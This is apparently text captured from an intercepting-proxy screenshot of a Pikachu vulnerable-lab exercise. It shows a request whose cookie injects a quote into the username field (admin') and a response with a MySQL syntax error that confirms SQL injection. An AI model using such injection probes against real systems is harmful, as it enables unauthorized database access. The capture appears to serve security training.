 Request
Raw Params Headers Hex
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 222.186.175.249:10080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://222.186.175.249:10080/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin'; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
概述
IcanseeyourABC
PHP反序列化
概述
PHP反序列化漏洞
XXE
概述
XXE漏洞
URL重定向
概述
不安全的URL跳转
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
XSS后台
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near '10470c3b4b1fed12c3baac014be15fac67c6e815'' at
line 1